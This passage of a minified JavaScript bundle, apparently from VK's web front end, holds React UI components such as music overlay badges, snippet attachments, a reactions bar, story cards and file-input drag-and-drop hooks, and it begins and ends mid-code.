g.default.text,hoverMode:"none",disabled:b,"aria-label":j,"data-testid":"musictrackoverlaybadge_infobutton",children:(0,o.jsx)(v.MusicOverlayBadge.FadedTicker,{mode:M.width>=p.MIN_TICKER_WIDTH?C:"none",maxWidth:O,TypographyComponent:c.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(c.Footnote,{weight:"2",className:g.default.title,getRootRef:R,children:e})})})})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[(t||a)&&(0,o.jsx)(u.Spacing,{size:4,mode:"vertical"}),!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:w,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_actiontooltip",children:t})})]})})]})})]})})})}},625211:(e,t,a)=>{a.d(t,{ACTION_NOTICE:()=>i,ACTION_SIZE:()=>o,MAX_TOOLTIP_WIDTH:()=>l,MIN_TICKER_WIDTH:()=>r,TICKER_OFFSET:()=>n});const o=36,i=16,n=44+o+i,r=157-o-i-32-4,l=240},404243:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(625211);function n(e,t,a){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE)+(a?0:i.ACTION_NOTICE),0)}},399931:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},439579:(e,t,a)=>{a.d(t,{AttachmentDonutTeaser:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(476680),d=a(69336),c=a(675067),u=a(135500),m=a(851634),h=a(876265);const v=550/309,p=({sizes:e,maxImageWidth:t,maxContainerWidth:a,getRootRef:p,restriction:f,onRestrictedClick:g,maxImageAvailableRatio:x,imageAriaLabel:_,"data-testid":k="attachment-donut-teaser",onMouseEnter:C,loading:b,action:y,renderRestrictionText:j,...S})=>{const I=(0,u.useCompact)(),N=(0,n.useMemo)((()=>e&&(0,i.getPhotoSize)(e,t)),[e,t]),w=(0,n.useMemo)((()=>N?(0,c.calcImageRatio)(N,!1,x):I?1.8:v),[N,I,x]);return(0,o.jsx)("div",{className:h.default.root,...S,ref:p,"data-testid":k,children:(0,o.jsx)(d.InteractiveWrapper,{action:y,onMouseEnter:C,children:(0,o.jsx)(r.AspectRatio,{ratio:w,children:(0,o.jsxs)(l.Overlay,{Component:"div",className:h.default.imageWrapper,centered:!0,children:[N?.url&&(0,o.jsx)(s.ImageSingle,{overlay:!0,fit:"cover",src:N.url,restrictionType:f.type,width:N.width||a,height:N.height||a,loading:b,"aria-label":_,"data-testid":"attachment-donut-teaser-image"}),(0,o.jsx)(m.SnippetRestriction,{restriction:f,onRestrictedClick:g,hasPhotoBackground:Boolean(N?.url),renderRestrictionText:j})]})})})})}},745007:(e,t,a)=>{a.d(t,{SnippetAttachment:()=>k});var o=a(474848),i=a(11006),n=a(351118),r=a(220208),l=a(720836),s=a(285056),d=a(303800),c=a(260546),u=a(783856),m=a(476680),h=a(69336),v=a(135500),p=a(851634),f=a(694581);const g={feed:f.default.feed,posting:f.default.posting},x=360/198,_=550/262,k=({title:e,sizes:t,fallbackIcon:a,iconTitle:k,action:C,caption:b,mode:y,maxImageWidth:j,maxContainerWidth:S,actionButton:I,getRootRef:N,restriction:w,onRestrictedClick:A,ratio:B,imageAriaLabel:T,iconAriaLabel:P,"data-testid":R="snippet-attachment",onMouseEnter:M,loading:L,renderRestrictionText:O,disableButton:z,dataRoles:F,...H})=>{const E=(0,v.useCompact)(),V=B??(E?x:_),D=t&&(0,n.getPhotoSize)(t,j),W=D||w?(0,o.jsx)(i.Icon56ArticleOutline,{}):a||(0,o.jsx)(i.Icon56ArticleOutline,{});return(0,o.jsx)("div",{className:(0,n.classNames)(f.default.root,g[y]),...H,ref:N,"data-testid":R,children:(0,o.jsxs)(h.InteractiveWrapper,{action:w?void 0:C,onMouseEnter:M,children:[(0,o.jsxs)(r.AspectRatio,{ratio:V,children:[!D?.url&&!w&&(0,o.jsx)(l.Placeholder,{icon:W,className:f.default.imageWrapper,"aria-label":P,stretched:!0,children:(0,o.jsx)(s.Headline,{Component:"span","data-testid":"image-title",level:"2",children:k})}),(D?.url||w)&&(0,o.jsxs)(u.Overlay,{Component:"div",className:f.default.imageWrapper,centered:!0,children:[D?.url&&(0,o.jsx)(m.ImageSingle,{overlay:!0,fit:"cover",src:D.url,restrictionType:w?.type,width:D.width||S,height:D.height||S,loading:L,"aria-label":T,"data-testid":"snippet-attachment-image","data-role":F?.snippetAttachment}),w&&(0,o.jsx)(p.SnippetRestriction,{restriction:w,onRestrictedClick:A,hasPhotoBackground:Boolean(D?.url),renderRestrictionText:O})]})]}),!z&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:E?4:8,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(c.SimpleCell,{subtitle:b,minHeight:56,"data-testid":"snippet-attachment-captions","data-role":F?.button,children:e})}),!!I&&(0,o.jsx)("div",{className:f.default.actionButton,children:I})]})})}},851634:(e,t,a)=>{a.d(t,{SnippetRestriction:()=>v});var o=a(474848),i=a(504117),n=a(867227),r=a(896412),l=a(720836),s=a(194528),d=a(454154),c=a(559922),u=a(723723),m=a(400576);const h={restricted:void 0,deleted:i.Icon56DeleteOutline,blocked:n.Icon56BlockOutline},v=({restriction:e,onRestrictedClick:t,hasPhotoBackground:a,renderRestrictionText:i})=>{const{actionText:n,type:v,noIcon:p}=e,f=(0,c.isRestricted)(v),g=h[v],x=f&&t&&n;return(0,o.jsxs)(l.Placeholder,{icon:!p&&g&&(0,o.jsx)("div",{className:(0,u.getColorClass)(f?"color_icon_contrast":"color_text_secondary"),"aria-hidden":!0,children:(0,o.jsx)(g,{})}),stretched:!0,children:[(0,o.jsx)(m.SnippetRestrictionText,{restriction:e,hasPhotoBackground:a,renderRestrictionText:i}),x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),(0,o.jsx)(d.Button,{size:"m",mode:"primary",appearance:"overlay",onClick:e=>{(0,r.cancelEvent)(e),t?.(e)},children:n})]})]})}},400576:(e,t,a)=>{a.d(t,{SnippetRestrictionText:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(961432);const l={blocked:r.default.textSecondary,deleted:r.default.textSecondary,restricted:r.default.textContrast},s=({restriction:{type:e,text:t,shortText:a},hasPhotoBackground:s,renderRestrictionText:d})=>{const c=t||a,u=s?l[e]:l.blocked;return c?(0,o.jsx)(n.Headline,{Component:"span",level:"2",className:(0,i.classNames)(r.default.root,u),"data-testid":"restriction-text",children:d?d(c):c}):null}},525470:(e,t,a)=>{a.d(t,{ReactionImage:()=>m});var o=a(474848),i=a(351118),n=a(535130),r=a(812153),l=a(296540),s=a(220208),d=a(19718),c=a(892682);const u="reaction_image";n.LottieManager.observer.ignoreGroup(u);const m=({title:e,images:t=[],animationUrl:a,loop:n,play:m,className:h})=>{const{animationSize:v,containerSize:p,fallbackImageSize:f,hoveredContainerSize:g}=(0,d.useReactionsBarContext)(),x=(0,l.useMemo)((()=>(0,i.getPhotoSize)(t,p)),[t,p]),{lottieContainerRef:_,lottieRendered:k}=(0,r.useLottie)({animationUrl:a,loop:n,group:u,width:v,height:v,scale:g/p,autoplay:m},{play:m}),C=k&&m,b={"--reaction-container-size":`${p}px`,"--reaction-fallback-image-size":`${f}px`,"--reaction-animation-container-offset":(v-p)/2*-1+"px"};return(0,o.jsxs)("div",{style:{backgroundImage:C?void 0:`url(${x?.url})`,...b},className:(0,i.classNames)(c.default.image,h),children:[(0,o.jsx)(s.VisuallyHidden,{children:e}),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(c.default.lottieContainer,!C&&c.default.lottieHidden)})]})}},756766:(e,t,a)=>{a.d(t,{ReactionsBar:()=>c});var o=a(474848),i=a(351118),n=a(724648),r=a(525470),l=a(19718),s=a(667560),d=a(714570);const c=Object.assign((({children:e,containerSize:t,animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,compact:c,...u})=>(0,o.jsx)(l.ReactionsBarContextProvider,{value:{animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,containerSize:t},children:(0,o.jsx)(n.Flex,{noWrap:!0,className:(0,i.classNames)(d.default.root,c&&d.default.compact),...u,children:e})})),{Item:s.ReactionsBarItem,Image:r.ReactionImage,Provider:l.ReactionsBarContextProvider})},19718:(e,t,a)=>{a.d(t,{ReactionsBarContextProvider:()=>n,useReactionsBarContext:()=>r});var o=a(296540);const i=(0,o.createContext)({containerSize:36,fallbackImageSize:36,animationSize:36,hoveredContainerSize:48}),n=i.Provider,r=()=>(0,o.useContext)(i)},667560:(e,t,a)=>{a.d(t,{ReactionsBarItem:()=>u});var o=a(474848),i=a(784536),n=a(285056),r=a(220208),l=a(724648),s=a(377803),d=a(19718),c=a(621640);const u=({children:e,title:t,compact:a,getRootRef:u,hovered:m,onClick:h,"data-testid":v="reactions-bar-item"})=>{const{hoveredContainerSize:p,containerSize:f,animationSize:g}=(0,d.useReactionsBarContext)(),x=a?10:12,_=a?f:x-(p-f)/2,k={"--reaction-item-horizontal-padding":`${(g-f)/2*(a?.5:1)}px`,"--reaction-item-top-padding":`${x}px`,"--reaction-item-bottom-padding":a?s.default.spacingSizeL.value:s.default.spacingSize3Xl.value,"--reaction-item-hover-translate-y":-1*_+"px","--reaction-item-hover-scale":""+(p||f)/f};return(0,o.jsx)(i.Tooltip,{shown:m,placement:"top",disableArrow:a,appearance:"neutral",offsetByMainAxis:_+x,description:(0,o.jsx)(n.Footnote,{weight:"2",children:t}),children:(0,o.jsx)(r.Tappable,{style:k,getRootRef:u,className:c.default.tappable,hovered:m,hoverMode:c.default.tappableHovered,hasActive:!1,onClick:h,"data-testid":v,children:(0,o.jsx)(l.Flex,{className:c.default.reactionItem,children:e})})})}},683110:(e,t,a)=>{a.d(t,{ReactionsPopover:()=>l});var o=a(474848),i=a(351118),n=a(625528),r=a(55170);const l=({compact:e,className:t,...a})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(t,e&&r.default.popoverRounded),...a})},519540:(e,t,a)=>{a.d(t,{StoryCard:()=>y});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(516387),s=a(716279),d=a(296540),c=a(15978),u=a(220208),m=a(787744),h=a(271036),v=a(724648),p=a(285056),f=a(783856),g=a(751268),x=a(412888),_=a(488178),k=a(219124);const C={simple:k.default.rootDefault,create:k.default.rootCreate,discover:k.default.rootDiscover,live:k.default.rootLive,promo:void 0},b={simple:void 0,create:k.default.avatarCreate,discover:k.default.avatarDiscover,live:void 0,promo:void 0},y=({type:e="simple",outlineColor:t,textColor:a,seen:y,avatar:j,aside:S,preview:I,thumbhash:N,loading:w="lazy",name:A,id:B,hasIncreasedBorderRadius:T,avatarWrapper:P,...R})=>{const M=a&&!y,L="discover"===e,[O,z]=(0,d.useState)(void 0);(0,d.useEffect)((()=>{N&&z((0,s.decodeThumbhash)(N))}),[N]);const[F,H]=(0,d.useState)(null),E=F===I&&null!=F;(0,l.useSyncUpdateEffect)((()=>{H((e=>e===I?e:null))}),[I]);const V=(0,d.useRef)(null);(0,d.useEffect)((()=>{V.current&&(0,_.onImageLoad)(V.current,(()=>{H(I)}))}),[I]);const D=(0,o.jsx)("div",{className:k.default.avatar,children:(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(g.RichAvatar,{alt:A,className:b[e],size:36,src:L?void 0:j,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:y?(0,o.jsx)(g.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(g.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(g.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),L&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:y?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(g.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(u.Tappable,{className:(0,r.classNames)(T&&k.default.rootIncreasedBorderRadius,k.default.root,y&&k.default.rootSeen,C[e]),id:B,activeMode:k.default.rootActive,...R,children:(0,o.jsxs)(c.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(f.Overlay,{children:(0,o.jsx)("div",{className:k.default.imageContainer,children:(0,o.jsx)(m.ImageBase,{noBorder:!0,src:I,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:w,alt:"",getRef:V,onLoad:()=>H(I),children:Boolean(O)&&(0,o.jsx)(m.ImageBase,{src:O,heightSize:"100%",widthSize:"100%",objectFit:"fill",alt:"",className:(0,r.classNames)(k.default.thumbhash,!E&&k.default.thumbhashVisible)})})})}),(0,o.jsx)(u.Gradient,{className:k.default.gradient,mode:"default"}),S&&(0,o.jsx)(h.IconButton,{className:k.default.aside,size:28,noPadding:!0,label:S.label,onClick:e=>e.stopPropagation(),children:S.component}),(0,o.jsxs)(v.Flex,{className:k.default.content,direction:"column",align:"center",children:[P?P(D):D,(0,o.jsx)("div",{className:k.default.name,children:(0,o.jsx)(x.TextClamp,{lines:1,TypographyComponent:p.Caption,level:"1",style:M?{color:a}:void 0,children:A})})]})]})})}},488178:(e,t,a)=>{function o(e,t){e.decode().then((()=>{e.complete&&t()}),(()=>{}))}a.d(t,{onImageLoad:()=>o})},583971:(e,t,a)=>{a.d(t,{CommunityCoverInfo:()=>r});var o=a(474848),i=a(612196),n=a(527264);const r=({avatarSrc:e,avatarAlt:t})=>(0,o.jsx)("div",{className:n.default.coverInformation,children:(0,o.jsx)("div",{className:n.default.avatarWrapper,children:(0,o.jsx)(i.Avatar,{src:e,alt:t,size:96,"data-testid":"video_settings_avatar_cover_preview"})})})},209258:(e,t,a)=>{a.d(t,{ProgressLine:()=>r});var o=a(474848),i=a(724648),n=a(561584);const r=({steps:e})=>(0,o.jsx)(i.Flex,{gap:"m",justify:"center",children:e.map((e=>(0,o.jsx)(n.ProgressLineStep,{...e},e.title)))})},298604:(e,t,a)=>{a.d(t,{ProgressLineCheckboxMark:()=>s});var o=a(474848),i=a(241504),n=a(704178),r=a(351118),l=a(459764);const s=({checked:e,className:t})=>e?(0,o.jsx)(i.Icon20CheckCircleOn,{className:(0,r.classNames)(l.default.rootChecked,t)}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:(0,r.classNames)(l.default.rootUnchecked,t)})},561584:(e,t,a)=>{a.d(t,{ProgressLineStep:()=>m});var o=a(474848),i=a(724648),n=a(194528),r=a(996600),l=a(285056),s=a(377803),d=a(723723),c=a(298604),u=a(553776);const m=({checked:e,title:t,testId:a})=>{const m=s.default.colorBackgroundAccent.normal.value;return(0,o.jsxs)(i.Flex,{justify:"center",align:"center",direction:"column","data-testid":a,"data-testchecked":e,children:[(0,o.jsx)(n.Spacing,{size:10}),(0,o.jsx)(r.Progress,{appearance:m,height:4,value:e?100:0,className:u.default.progress}),(0,o.jsx)(c.ProgressLineCheckboxMark,{checked:e??!1,className:u.default.checkboxMark}),(0,o.jsx)(l.Paragraph,{weight:"2",className:e?(0,d.getColorClass)("color_text_accent"):void 0,children:t})]})}},593132:(e,t,a)=>{a.d(t,{StepCell:()=>u});var o=a(474848),i=a(241504),n=a(901858),r=a(351118),l=a(944048),s=a(285056),d=a(723723),c=a(546372);const u=({children:e,checked:t,onClick:a,"data-testid":u})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(l.Checkbox,{hasActive:!t,hasHover:!t,checked:t,className:(0,r.classNames)(c.default.checkbox,t?c.default.checked:""),IconOnCompact:i.Icon20CheckCircleOn,IconOffCompact:({className:e})=>(0,o.jsx)(n.Icon20CheckCircleOff,{className:(0,r.classNames)(c.default.unchecked,e||"")}),onClick:a,readOnly:!0,children:(0,o.jsx)(s.Title,{level:"3",weight:"2",className:t?(0,d.getColorClass)("color_text_accent"):(0,d.getColorClass)("color_text_primary"),"data-testid":u,"data-testchecked":t,children:e})})})},513950:(e,t,a)=>{a.d(t,{useAdaptivityMediaQueries:()=>r});var o=a(351118),i=a(296540),n=a(442584);const r=(e,t)=>{const a=(0,i.useRef)(void 0),[r,s]=(0,i.useState)(),d=(0,i.useMemo)((()=>{const t=Array.isArray(e)?function(e){return Object.fromEntries(e.map((({query:e,value:t})=>[(0,n.serializeMediaQuery)(e),t])))}(e):e,i=a.current,r=(0,o.isEqual)(i,t);return i&&r?i:(a.current=t,t)}),[e]),{mediaQueries:c,initialValue:u}=(0,i.useMemo)((()=>{const e=function(e){return"undefined"!=typeof window?Object.keys(e).map((e=>matchMedia(e))):[]}(d),t=l(e);return{mediaQueries:e,initialValue:d[t]}}),[d]);return(0,i.useEffect)((()=>{const e=(0,o.debounce)((()=>{const e=l(c);s(e?d[e]:t)}),50);return c.forEach((t=>t.addEventListener("change",e))),()=>c.forEach((t=>t.removeEventListener("change",e)))}),[c,d,t]),void 0!==r?r:void 0!==u?u:t};function l(e){for(const{matches:t,media:a}of e)if(t)return a;return""}},442584:(e,t,a)=>{a.d(t,{serializeMediaQuery:()=>i});var o=a(306884);const i=e=>Object.entries(e).map((([e,t])=>(e=(0,o.hyphenateStyleName)(e),!0===t?e:!1===t?`not ${e}`:("number"==typeof t&&(t=`${t}px`),`(${e}: ${t})`)))).join(" and ")},887326:(e,t,a)=>{a.d(t,{useAppearanceDetector:()=>r});var o=a(296540),i=a(220208);const n="scheme";function r(){const{colorScheme:e}=(0,i.useConfigProvider)(),[t,a]=(0,o.useState)((()=>e||l()));return(0,o.useEffect)((()=>{if(e)return void a(e);a(l());const t=new MutationObserver((()=>a(l())));return t.observe(document.body,{attributes:!0,attributeFilter:[n]}),()=>t.disconnect()}),[e]),t}function l(){if("undefined"==typeof window)return i.ColorScheme.LIGHT;switch(document.body.getAttribute(n)){case"vkcom_dark":case"space_gray":return i.ColorScheme.DARK;default:return i.ColorScheme.LIGHT}}},197369:(e,t,a)=>{a.d(t,{useBreakpoint:()=>i});var o=a(220208);function i(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)(),t=e<=o.ViewWidth.MOBILE;if(t)return{isMobile:t,isDesktop:!1,isTablet:!1};const a=e>=o.ViewWidth.TABLET;return a?{isMobile:!1,isDesktop:a,isTablet:!1}:{isMobile:!1,isDesktop:!1,isTablet:!0}}},180022:(e,t,a)=>{a.d(t,{useClickOutsideListener:()=>n});var o=a(296540);const i=new Set;function n(e,t){const a=(0,o.useRef)(null);return(0,o.useEffect)((()=>{const t=t=>{a.current&&(a.current.contains(t.target)||e(t))};return i.add(t),1===i.size&&document.addEventListener("click",r,!0),()=>{i.delete(t),0===i.size&&document.removeEventListener("click",r,!0)}}),t),a}function r(e){i.forEach((t=>t(e)))}},135500:(e,t,a)=>{a.d(t,{ADAPTIVITY_PROVIDER_COMPACT_PROPS:()=>i,useCompact:()=>n});var o=a(220208);const i={viewWidth:o.ViewWidth.MOBILE,sizeY:"compact"};function n(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)();return e<o.ViewWidth.TABLET}},276288:(e,t,a)=>{a.d(t,{useElementSize:()=>n});var o=a(739232),i=a(296540);function n(){const[e,t]=(0,i.useState)({width:0,height:0}),[a,n]=(0,i.useState)(null),r=(0,i.useCallback)((()=>{t((e=>{const{offsetHeight:t=0,offsetWidth:o=0}=a||{};return e.height!==t||e.width!==o?{height:t,width:o}:e}))}),[a]),l=(0,o.useDebouncedCallback)(r,50);return(0,i.useEffect)((()=>(window.addEventListener("resize",l),window.screen.orientation?.addEventListener("change",l),()=>{window.removeEventListener("resize",l),window.screen.orientation?.removeEventListener("change",l)})),[l]),(0,i.useEffect)(r),[n,e,r]}},267466:(e,t,a)=>{a.d(t,{useFileInput:()=>r});var o=a(840741),i=a(634444),n=a(296540);const r=({accept:e,onChange:t,dragZoneElement:a,...r})=>{const s=(0,n.useId)(),d=(0,o.useObjectMemo)(r),c=(0,i.useStableCallback)(t??(()=>{})),u=(0,n.useRef)(null),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),f=(0,n.useCallback)((t=>{t.preventDefault(),h(!1),p(!1);const a=t.currentTarget.files||t.dataTransfer?.files;if(!a)return;const{acceptedFiles:o,rejectedFiles:i}=function(e,t){const a="string"==typeof t?t.split(",").map((e=>e.trim())):t??[];if(!a.length)return{acceptedFiles:[...e],rejectedFiles:[]};const o=[],i=[];for(const t of e)l(t,a)?o.push(t):i.push(t);return{acceptedFiles:o,rejectedFiles:i}}(a,e);c(o,i),u.current&&(u.current.value="")}),[e,c]),g=(0,n.useCallback)((e=>{const t=u.current;if(!t)return!1;const a=e.target;return a.id===t.id||null!==a.closest(`[data-for="${t.id}"]`)}),[]);return(0,n.useEffect)((()=>{const t=u.current;t&&Object.assign(t,{...d,id:s,type:"file",accept:Array.isArray(e)?e.join():e??""})}),[s,d,e]),(0,n.useEffect)((()=>{const e=u.current;if(e)return e.addEventListener("change",f),()=>{e.removeEventListener("change",f)}}),[f,d.disabled]),(0,n.useEffect)((()=>{if(d.disabled)return;const e=e=>{e.preventDefault(),e.stopPropagation();const t=e.dataTransfer;if(!t)return;(t.types.includes("Files")||[...t.items].some((({kind:e})=>"file"===e)))&&h(!0);const a=g(e);p(a)},t=e=>{e.preventDefault(),document.body.contains(e.relatedTarget)||(h(!1),p(!1))},o=e=>{t(e);g(e)&&f(e)},i=a??document.body;return i.addEventListener("dragenter",e),i.addEventListener("dragover",e),i.addEventListener("dragleave",t),i.addEventListener("drop",o),()=>{i.removeEventListener("dragenter",e),i.removeEventListener("dragover",e),i.removeEventListener("dragleave",t),i.removeEventListener("drop",o)}}),[d.disabled,g,f,a]),{fileInputId:s,fileInputRef:u,isFilesDragging:m,isDropZoneEntered:v}};function l(e,t){return t.some((t=>{if(!t.startsWith(".")){return t.endsWith("/*")?e.type.startsWith(t.slice(0,-1)):e.type===t}return e.name.endsWith(t)}))}},440647:(e,t,a)=>{a.d(t,{Ratio:()=>o});const o={SQUARE:1,WIDE:4/3,LOW:55/65,LOWER:.8,HIGH:3/4,HIGHER:2/3,WIDER:16/9}},111761:(e,t,a)=>{function o(e,t){return e?t?(...a)=>{e(...a),t(...a)}:e:t}a.d(t,{combineCallbacks:()=>o})},223684:(e,t,a)=>{function o(e){if(e)return t=>{t.isPropagationStopped()||e(t)}}a.d(t,{createCancelableEventHandler:()=>o})},407722:(e,t,a)=>{function o(e){return{onKeyDown:t=>{"Enter"===t.key&&e(t)},onKeyUp:t=>{" "===t.key&&e(t)}}}a.d(t,{createKeyEventHandlers:()=>o})},322378:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=(e,t)=>({backgroundImage:e?`url(${e})`:void 0,backgroundSize:t&&void 0!==t.sizeWidth&&void 0!==t.sizeHeight?`${t.sizeWidth}px ${t.sizeHeight}px`:"cover",backgroundPosition:t&&void 0!==t.positionX&&void 0!==t.positionY?`-${t.positionX}px -${t.positionY}px`:"center"})},195343:(e,t,a)=>{a.d(t,{floatEquals:()=>o});const o=(e,t,a=1e-9)=>Math.abs(e-t)<a},59614:(e,t,a)=>{function o(e){const t=document.createElement("canvas").getContext("2d");if(!t)return[0,0,0];t.imageSmoothingEnabled=!0,t.drawImage(e,0,0,1,1);const a=t.getImageData(0,0,1,1).data.slice(0,3);return[a[0],a[1],a[2]]}a.d(t,{getAverageRgb:()=>o})},723723:(e,t,a)=>{a.d(t,{getColorClass:()=>i});var o=a(107928);const i=e=>e&&o.tokensMap[e]},107928:(e,t,a)=>{a.d(t,{tokensMap:()=>i});var o=a(430995);const i={color_accent_lime:o.default.colorAccentLime,color_accent_orange_peach:o.default.colorAccentOrangePeach,color_accent_green:o.default.colorAccentGreen,color_accent_cyan:o.default.colorAccentCyan,color_accent_azure:o.default.colorAccentAzure,color_accent_pink:o.default.colorAccentPink,color_accent_blue:o.default.colorAccentBlue,color_accent_gray:o.default.colorAccentGray,color_accent_orange:o.default.colorAccentOrange,color_accent_red:o.default.colorAccentRed,color_accent_purple:o.default.colorAccentPurple,color_accent_violet:o.default.colorAccentViolet,color_avatar_overlay_inverse_alpha:o.default.colorAvatarOverlayInverseAlpha,color_background_warning:o.default.colorBackgroundWarning,color_icon_accent:o.default.colorIconAccent,color_icon_accent_themed:o.default.colorIconAccentThemed,color_icon_contrast:o.default.colorIconContrast,color_icon_contrast_secondary:o.default.colorIconContrastSecondary,color_icon_contrast_themed:o.default.colorIconContrastThemed,color_icon_medium:o.default.colorIconMedium,color_icon_medium_alpha:o.default.colorIconMediumAlpha,color_icon_negative:o.default.colorIconNegative,color_icon_positive:o.default.colorIconPositive,color_icon_primary:o.default.colorIconPrimary,color_icon_primary_invariably:o.default.colorIconPrimaryInvariably,color_icon_secondary:o.default.colorIconSecondary,color_icon_tertiary:o.default.colorIconTertiary,color_icon_tertiary_alpha:o.default.colorIconTertiaryAlpha,color_icon_warning:o.default.colorIconWarning,color_stroke_negative:o.default.colorStrokeNegative,color_text_accent:o.default.colorTextAccent,color_text_accent_themed:o.default.colorTextAccentThemed,color_text_contrast:o.default.colorTextContrast,color_text_contrast_themed:o.default.colorTextContrastThemed,color_text_link:o.default.colorTextLink,color_text_link_tint:o.default.colorTextLinkTint,color_text_link_visited:o.default.colorTextLinkVisited,color_text_muted:o.default.colorTextMuted,color_text_negative:o.default.colorTextNegative,color_text_positive:o.default.colorTextPositive,color_text_primary:o.default.colorTextPrimary,color_text_primary_alpha:o.default.colorTextPrimaryAlpha,color_text_primary_invariably:o.default.colorTextPrimaryInvariably,color_text_secondary:o.default.colorTextSecondary,color_text_subhead:o.default.colorTextSubhead,color_text_tertiary:o.default.colorTextTertiary,color_stroke_positive:o.default.colorStrokePositive,color_background_accent:o.default.colorBackgroundAccent}},21379:(e,t,a)=>{a.d(t,{getCoverImage:()=>r,getOldCoverPhotoImage:()=>n,hasCoverPhotoWithoutSize:()=>i});var o=a(351118);const i=e=>!e.some((e=>e.width&&e.height)),n=(e,t=200,a)=>{const i=e.find((e=>"x"===e.type||"y"===e.type));if(!i)return null;const n="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,r=Math.ceil(t*n),l=a?Math.ceil(a*n):null;return(0,o.getPhotoSize)([i],r,l)},r=(e,t=200,a)=>{if(!e)return null;if("string"==typeof e)return{url:e};if(i(e))return n(e,t,a);const r="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,l=(0,o.getPhotoSize)(e,Math.ceil(t*r),a?Math.ceil(a*r):null);return l?.url?l:null}},415738:(e,t,a)=>{a.d(t,{getElementGlobalPosition:()=>o});const o=e=>{if(!e)return{x:0,y:0};const t=e.ownerDocument,a=e.getBoundingClientRect();if(!t)return{x:0,y:0};const o=t.documentElement;return{x:a.left+o.scrollLeft-(o.clientLeft||0),y:a.top+o.scrollTop-(o.clientTop||0)}}},632429:(e,t,a)=>{a.d(t,{getExternalProps:()=>o});const o=e=>({rel:e?"noopener noreferrer":void 0,target:e?"_blank":void 0})},753793:(e,t,a)=>{a.d(t,{getHorizontalItemLayout:()=>i,getHorizontalItemLayoutStyle:()=>o});const o=(e,t=6)=>({padding:t,width:2*t+e}),i=({size:e,smallWidth:t,mediumWidth:a,largeWidth:i,extraLargeWidth:n,padding:r})=>{switch(e){case"s":return{width:t,style:o(t,r)};case"l":return{width:i??a,style:o(i??a,r)};case"xl":const e=i??a;return{width:n??e,style:o(n??e,r)};default:return{width:a,style:o(a,r)}}}},980785:(e,t,a)=>{function o(e){let t=0;for(;e;)t+=e.offsetTop,e=i(e.offsetParent)?e.offsetParent:null;return t}function i(e){return!!e&&"offsetHeight"in e}a.d(t,{getOffsetTop:()=>o})},140961:(e,t,a)=>{a.d(t,{getOwnerAvatar:()=>i});var o=a(351118);const i=e=>"undefined"!=typeof window&&(0,o.isRetina)()?e?.photo_100||e?.photo_200||e?.photo_50||e?.photo_base||"":e?.photo_50||e?.photo_100||e?.photo_200||e?.photo_base||""},463504:(e,t,a)=>{a.d(t,{getPxByNumber:()=>o});const o=e=>void 0!==e?`${e}px`:void 0},433177:(e,t,a)=>{function o(e){return Math.round((299*e[0]+587*e[1]+114*e[2])/1e3)>125?"light":"dark"}a.d(t,{getRGBContrastAppearance:()=>o})},418593:(e,t,a)=>{a.d(t,{getScrollTop:()=>o});const o=()=>window.scrollY||window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop||0},524691:(e,t,a)=>{a.d(t,{getVKSansDisplayClass:()=>i});var o=a(320907);const i=()=>o.default.vkSansDisplay},306884:(e,t,a)=>{a.d(t,{hyphenateStyleName:()=>n});const o=/([A-Z])/g,i=new Map,n=e=>{const t=i.get(e);if(t)return t;let a=e.replace(o,"-$1").toLowerCase();return a.startsWith("ms-")&&(a=`-${a}`),i.set(e,a),a}},39272:(e,t,a)=>{a.d(t,{invokeClickOnEnterKey:()=>o});const 